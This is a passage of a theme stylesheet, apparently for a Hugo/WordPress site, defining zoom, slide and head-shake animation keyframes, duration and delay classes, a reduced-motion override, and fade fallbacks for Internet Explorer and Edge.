  -webkit-animation-name: zoomIn;
  animation-name: zoomIn;
}

@-webkit-keyframes zoomInDown {
  0% {
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    opacity: 0;
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
  }

  60% {
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    opacity: 1;
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
  }
}

@keyframes zoomInDown {
  0% {
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    opacity: 0;
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
  }

  60% {
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    opacity: 1;
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
  }
}

html.hugo-wp-theme .zoomInDown {
  -webkit-animation-name: zoomInDown;
  animation-name: zoomInDown;
}

@-webkit-keyframes zoomInLeft {
  0% {
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    opacity: 0;
    transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
  }

  60% {
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    opacity: 1;
    transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
  }
}

@keyframes zoomInLeft {
  0% {
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    opacity: 0;
    transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
  }

  60% {
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    opacity: 1;
    transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
  }
}

html.hugo-wp-theme .zoomInLeft {
  -webkit-animation-name: zoomInLeft;
  animation-name: zoomInLeft;
}

@-webkit-keyframes zoomInRight {
  0% {
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    opacity: 0;
    transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
  }

  60% {
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    opacity: 1;
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
  }
}

@keyframes zoomInRight {
  0% {
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    opacity: 0;
    transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
  }

  60% {
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    opacity: 1;
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
  }
}

html.hugo-wp-theme .zoomInRight {
  -webkit-animation-name: zoomInRight;
  animation-name: zoomInRight;
}

@-webkit-keyframes zoomInUp {
  0% {
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    opacity: 0;
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
  }

  60% {
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    opacity: 1;
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
  }
}

@keyframes zoomInUp {
  0% {
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    opacity: 0;
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
  }

  60% {
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    opacity: 1;
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
  }
}

html.hugo-wp-theme .zoomInUp {
  -webkit-animation-name: zoomInUp;
  animation-name: zoomInUp;
}

@-webkit-keyframes zoomOut {
  0% {
    opacity: 1;
  }

  50% {
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    opacity: 0;
    transform: scale3d(0.3, 0.3, 0.3);
  }

  to {
    opacity: 0;
  }
}

@keyframes zoomOut {
  0% {
    opacity: 1;
  }

  50% {
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    opacity: 0;
    transform: scale3d(0.3, 0.3, 0.3);
  }

  to {
    opacity: 0;
  }
}

html.hugo-wp-theme .zoomOut {
  -webkit-animation-name: zoomOut;
  animation-name: zoomOut;
}

@-webkit-keyframes zoomOutDown {
  40% {
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    opacity: 1;
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
  }

  to {
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    -webkit-transform-origin: center bottom;
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    opacity: 0;
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    transform-origin: center bottom;
  }
}

@keyframes zoomOutDown {
  40% {
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    opacity: 1;
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
  }

  to {
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    -webkit-transform-origin: center bottom;
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    opacity: 0;
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    transform-origin: center bottom;
  }
}

html.hugo-wp-theme .zoomOutDown {
  -webkit-animation-name: zoomOutDown;
  animation-name: zoomOutDown;
}

@-webkit-keyframes zoomOutLeft {
  40% {
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
    opacity: 1;
    transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
  }

  to {
    -webkit-transform: scale(0.1) translate3d(-2000px, 0, 0);
    -webkit-transform-origin: left center;
    opacity: 0;
    transform: scale(0.1) translate3d(-2000px, 0, 0);
    transform-origin: left center;
  }
}

@keyframes zoomOutLeft {
  40% {
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
    opacity: 1;
    transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
  }

  to {
    -webkit-transform: scale(0.1) translate3d(-2000px, 0, 0);
    -webkit-transform-origin: left center;
    opacity: 0;
    transform: scale(0.1) translate3d(-2000px, 0, 0);
    transform-origin: left center;
  }
}

html.hugo-wp-theme .zoomOutLeft {
  -webkit-animation-name: zoomOutLeft;
  animation-name: zoomOutLeft;
}

@-webkit-keyframes zoomOutRight {
  40% {
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
    opacity: 1;
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
  }

  to {
    -webkit-transform: scale(0.1) translate3d(2000px, 0, 0);
    -webkit-transform-origin: right center;
    opacity: 0;
    transform: scale(0.1) translate3d(2000px, 0, 0);
    transform-origin: right center;
  }
}

@keyframes zoomOutRight {
  40% {
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
    opacity: 1;
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
  }

  to {
    -webkit-transform: scale(0.1) translate3d(2000px, 0, 0);
    -webkit-transform-origin: right center;
    opacity: 0;
    transform: scale(0.1) translate3d(2000px, 0, 0);
    transform-origin: right center;
  }
}

html.hugo-wp-theme .zoomOutRight {
  -webkit-animation-name: zoomOutRight;
  animation-name: zoomOutRight;
}

@-webkit-keyframes zoomOutUp {
  40% {
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    opacity: 1;
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
  }

  to {
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    -webkit-transform-origin: center bottom;
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    opacity: 0;
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    transform-origin: center bottom;
  }
}

@keyframes zoomOutUp {
  40% {
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    opacity: 1;
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
  }

  to {
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    -webkit-transform-origin: center bottom;
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    opacity: 0;
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    transform-origin: center bottom;
  }
}

html.hugo-wp-theme .zoomOutUp {
  -webkit-animation-name: zoomOutUp;
  animation-name: zoomOutUp;
}

@-webkit-keyframes slideInDown {
  0% {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}

@keyframes slideInDown {
  0% {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}

html.hugo-wp-theme .slideInDown {
  -webkit-animation-name: slideInDown;
  animation-name: slideInDown;
}

@-webkit-keyframes slideInLeft {
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}

@keyframes slideInLeft {
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}

html.hugo-wp-theme .slideInLeft {
  -webkit-animation-name: slideInLeft;
  animation-name: slideInLeft;
}

@-webkit-keyframes slideInRight {
  0% {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}

@keyframes slideInRight {
  0% {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}

html.hugo-wp-theme .slideInRight {
  -webkit-animation-name: slideInRight;
  animation-name: slideInRight;
}

@-webkit-keyframes slideInUp {
  0% {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}

@keyframes slideInUp {
  0% {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}

html.hugo-wp-theme .slideInUp {
  -webkit-animation-name: slideInUp;
  animation-name: slideInUp;
}

@-webkit-keyframes slideOutDown {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }

  to {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: hidden;
  }
}

@keyframes slideOutDown {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }

  to {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: hidden;
  }
}

html.hugo-wp-theme .slideOutDown {
  -webkit-animation-name: slideOutDown;
  animation-name: slideOutDown;
}

@-webkit-keyframes slideOutLeft {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }

  to {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: hidden;
  }
}

@keyframes slideOutLeft {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }

  to {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: hidden;
  }
}

html.hugo-wp-theme .slideOutLeft {
  -webkit-animation-name: slideOutLeft;
  animation-name: slideOutLeft;
}

@-webkit-keyframes slideOutRight {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }

  to {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    visibility: hidden;
  }
}

@keyframes slideOutRight {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }

  to {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    visibility: hidden;
  }
}

html.hugo-wp-theme .slideOutRight {
  -webkit-animation-name: slideOutRight;
  animation-name: slideOutRight;
}

@-webkit-keyframes slideOutUp {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }

  to {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: hidden;
  }
}

@keyframes slideOutUp {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }

  to {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: hidden;
  }
}

@keyframes headShake {
  0% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }

  6.5% {
    -webkit-transform: translateX(-6px) rotateY(-9deg);
            transform: translateX(-6px) rotateY(-9deg);
  }

  18.5% {
    -webkit-transform: translateX(5px) rotateY(7deg);
            transform: translateX(5px) rotateY(7deg);
  }

  31.5% {
    -webkit-transform: translateX(-3px) rotateY(-5deg);
            transform: translateX(-3px) rotateY(-5deg);
  }

  43.5% {
    -webkit-transform: translateX(2px) rotateY(3deg);
            transform: translateX(2px) rotateY(3deg);
  }

  50% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
}

html.hugo-wp-theme .headShake {
  -webkit-animation-timing-function: ease-in-out;
          animation-timing-function: ease-in-out;
  -webkit-animation-name: headShake;
          animation-name: headShake;
}

html.hugo-wp-theme .slideOutUp {
  -webkit-animation-name: slideOutUp;
  animation-name: slideOutUp;
}

html.hugo-wp-theme .animated {
  -webkit-animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-duration: 1s;
  animation-fill-mode: both;
}

html.hugo-wp-theme .animated.infinite {
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}

html.hugo-wp-theme .animated.delay-1s {
  -webkit-animation-delay: 1s;
  animation-delay: 1s;
}

html.hugo-wp-theme .animated.delay-2s {
  -webkit-animation-delay: 2s;
  animation-delay: 2s;
}

html.hugo-wp-theme .animated.delay-3s {
  -webkit-animation-delay: 3s;
  animation-delay: 3s;
}

html.hugo-wp-theme .animated.delay-4s {
  -webkit-animation-delay: 4s;
  animation-delay: 4s;
}

html.hugo-wp-theme .animated.delay-5s {
  -webkit-animation-delay: 5s;
  animation-delay: 5s;
}

html.hugo-wp-theme .animated.fast {
  -webkit-animation-duration: .8s;
  animation-duration: .8s;
}

html.hugo-wp-theme .animated.faster {
  -webkit-animation-duration: .5s;
  animation-duration: .5s;
}

html.hugo-wp-theme .animated.slow {
  -webkit-animation-duration: 2s;
  animation-duration: 2s;
}

html.hugo-wp-theme .animated.slower {
  -webkit-animation-duration: 3s;
  animation-duration: 3s;
}

@media (prefers-reduced-motion) {
  html.hugo-wp-theme .animated {
    -webkit-animation: unset !important;
    -webkit-transition: none !important;
    animation: unset !important;
    transition: none !important;
  }
}

@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
  html.hugo-wp-theme .content-swap .bounceIn {
    -webkit-animation-name: fadeIn;
    animation-name: fadeIn;
  }

  html.hugo-wp-theme .content-swap .bounceInDown {
    -webkit-animation-name: fadeIn;
    animation-name: fadeIn;
  }

  html.hugo-wp-theme .content-swap .bounceInUp {
    -webkit-animation-name: fadeIn;
    animation-name: fadeIn;
  }

  html.hugo-wp-theme .content-swap .bounceInLeft {
    -webkit-animation-name: fadeIn;
    animation-name: fadeIn;
  }

  html.hugo-wp-theme .content-swap .bounceInRight {
    -webkit-animation-name: fadeIn;
    animation-name: fadeIn;
  }

  html.hugo-wp-theme .content-swap .hFlipInBackX {
    -webkit-animation-name: fadeIn;
    animation-name: fadeIn;
  }

  html.hugo-wp-theme .content-swap .hFlipInBackY {
    -webkit-animation-name: fadeIn;
    animation-name: fadeIn;
  }

  html.hugo-wp-theme .content-swap .rotateIn {
    -webkit-animation-name: fadeIn;
    animation-name: fadeIn;
  }

  html.hugo-wp-theme .content-swap .rotateInDownLeft {
    -webkit-animation-name: fadeIn;
    animation-name: fadeIn;
  }

  html.hugo-wp-theme .content-swap .rotateInDownRight {
    -webkit-animation-name: fadeIn;
    animation-name: fadeIn;
  }

  html.hugo-wp-theme .content-swap .rotateInUpRight {
    -webkit-animation-name: fadeIn;
    animation-name: fadeIn;
  }

  html.hugo-wp-theme .content-swap .rotateInUpLeft {
    -webkit-animation-name: fadeIn;
    animation-name: fadeIn;
  }

  html.hugo-wp-theme .content-swap .slideInDown {
    -webkit-animation-name: fadeIn;
    animation-name: fadeIn;
  }

  html.hugo-wp-theme .content-swap .slideInLeft {
    -webkit-animation-name: fadeIn;
    animation-name: fadeIn;
  }

  html.hugo-wp-theme .content-swap .slideInRight {
    -webkit-animation-name: fadeIn;
    animation-name: fadeIn;
  }

  html.hugo-wp-theme .content-swap .slideInUp {
    -webkit-animation-name: fadeIn;
    animation-name: fadeIn;
  }

  html.hugo-wp-theme .content-swap .zoomIn {
    -webkit-animation-name: fadeIn;
    animation-name: fadeIn;
  }

  html.hugo-wp-theme .content-swap .zoomInDown {
    -webkit-animation-name: fadeIn;
    animation-name: fadeIn;
  }

  html.hugo-wp-theme .content-swap .zoomInUp {
    -webkit-animation-name: fadeIn;
    animation-name: fadeIn;
  }

  html.hugo-wp-theme .content-swap .zoomInLeft {
    -webkit-animation-name: fadeIn;
    animation-name: fadeIn;
  }

  html.hugo-wp-theme .content-swap .zoomInRight {
    -webkit-animation-name: fadeIn;
    animation-name: fadeIn;
  }

  html.hugo-wp-theme .content-swap .bounceOut {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut;
  }

  html.hugo-wp-theme .content-swap .bounceOutDown {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut;
  }

  html.hugo-wp-theme .content-swap .bounceOutUp {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut;
  }

  html.hugo-wp-theme .content-swap .bounceOutLeft {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut;
  }

  html.hugo-wp-theme .content-swap .bounceOutRight {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut;
  }

  html.hugo-wp-theme .content-swap .hFlipOutBackX {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut;
  }

  html.hugo-wp-theme .content-swap .hFlipOutBackY {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut;
  }

  html.hugo-wp-theme .content-swap .rotateOut {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut;
  }

  html.hugo-wp-theme .content-swap .rotateOutDownLeft {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut;
  }

  html.hugo-wp-theme .content-swap .rotateOutDownRight {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut;
  }

  html.hugo-wp-theme .content-swap .rotateOutUpRight {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut;
  }

  html.hugo-wp-theme .content-swap .rotateOutUpLeft {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut;
  }

  html.hugo-wp-theme .content-swap .slideOutDown {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut;
  }

  html.hugo-wp-theme .content-swap .slideOutLeft {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut;
  }

  html.hugo-wp-theme .content-swap .slideOutRight {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut;
  }

  html.hugo-wp-theme .content-swap .slideOutUp {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut;
  }

  html.hugo-wp-theme .content-swap .zoomOut {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut;
  }

  html.hugo-wp-theme .content-swap .zoomOutDown {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut;
  }

  html.hugo-wp-theme .content-swap .zoomOutUp {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut;
  }

  html.hugo-wp-theme .content-swap .zoomOutLeft {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut;
  }

  html.hugo-wp-theme .content-swap .zoomOutRight {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut;
  }

  html.hugo-wp-theme .content-swap .hFlipInFrontX,
  html.hugo-wp-theme .content-swap .hFlipInFrontX,
  html.hugo-wp-theme .content-swap .hFlipInFrontY,
  html.hugo-wp-theme .content-swap .hFlipInFrontY,
  html.hugo-wp-theme .content-swap .hFlipOutFrontX,
  html.hugo-wp-theme .content-swap .hFlipOutFrontX,
  html.hugo-wp-theme .content-swap .hFlipOutFrontY,
  html.hugo-wp-theme .content-swap .hFlipOutFrontY {
    z-index: 0;
    -webkit-animation-name: none;
            animation-name: none;
  }
}

@supports (-ms-ime-align: auto) {
@-webkit-keyframes edge-force-rerender {
    from {
      -webkit-transform: translatez(0);
              transform: translatez(0);
    }

    to {
      -webkit-transform: translatez(1px);
              transform: translatez(1px);
    }
}
@keyframes edge-force-rerender {
    from {
      -webkit-transform: translatez(0);
              transform: translatez(0);
    }

    to {
      -webkit-transform: translatez(1px);
              transform: translatez(1px);
    }
}

  html.hugo-wp-theme .content-swap {
    -webkit-animation-name: edge-force-rerender;
            animation-name: edge-force-rerender;
    -webkit-animation-duration: .2s;
            animation-duration: .2s;
    -webkit-animation-delay: 1s;
            animation-delay: 1s;
  }
}

@-webkit-keyframes slideOutDownNew {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }

  to {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: hidden;
  }
}

@keyframes slideOutDownNew {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }

  to {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: hidden;
  }
}

html.hugo-wp-theme .content-swap .slideOutDown {
  -webkit-animation-name: slideOutDownNew;
  animation-name: slideOutDownNew;
}

@-webkit-keyframes slideOutUpNew {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }

  to {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: hidden;
  }
}

@keyframes slideOutUpNew {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }

  to {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: hidden;
  }
}

html.hugo-wp-theme .content-swap .slideOutUp {
  -webkit-animation-name: slideOutUpNew;
  animation-name: slideOutUpNew;
}

@-webkit-keyframes zoomOutDownNew {
  40% {
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    opacity: 1;
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
  }

  to {
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    -webkit-transform-origin: center bottom;
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    opacity: 0;
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    transform-origin: center bottom;
  }
}

@keyframes zoomOutDownNew {
  40% {
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    opacity: 1;
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
  }

  to {
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    -webkit-transform-origin: center bottom;
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    opacity: 0;
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    transform-origin: center bottom;
  }
}

html.hugo-wp-theme .content-swap .zoomOutDown {
  -webkit-animation-name: zoomOutDownNew;
  animation-name: zoomOutDownNew;
}

@-webkit-keyframes zoomOutUpNew {
  40% {
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    opacity: 1;
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
  }

  to {
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    -webkit-transform-origin: center bottom;
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    opacity: 0;
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    transform-origin: center bottom;
  }
}

@keyframes zoomOutUpNew {
  40% {
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    opacity: 1;
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
  }

  to {
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    -webkit-transform-origin: center bottom;
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    opacity: 0;
